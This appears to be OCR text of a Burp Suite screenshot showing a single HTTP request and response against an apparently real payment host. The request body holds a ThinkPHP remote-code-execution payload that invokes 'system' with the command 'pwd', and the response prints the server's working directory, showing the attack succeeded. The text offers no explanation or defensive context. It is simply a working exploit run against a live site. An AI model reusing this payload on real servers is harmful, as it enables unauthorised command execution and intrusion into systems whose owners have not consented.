 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: pay.zhaosheng.ouchn.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://admin
10 Connection: close
11 Referer: http://admin/
12 Cookie: PHPSESSID=f0636d13c2f79cb241e0c82ad65c35db; Hm_lvt_d62dc5e22159709653002ae1524a4c84=1629083469
; Hm_lpvt_d62dc5e22159709653002ae1524a4c84=1629083469
13 Upgrade-Insecure-Requests: 1
14
15 _method=__construct&filter[]=system&method=GET&get[]=pwd
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.10.1
3 Date: Mon, 16 Aug 2021 08:41:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Cache-control: no-cache,must-revalidate
9 Location: http:///index.php/admin/login/login.html
10 Content-Length: 140
11
12 /opt/AppData/gk_centerProv2/public
13 /opt/AppData/gk_centerProv2/public
14 /opt/AppData/gk_centerProv2/public
15 /opt/AppData/gk_centerProv2/public
16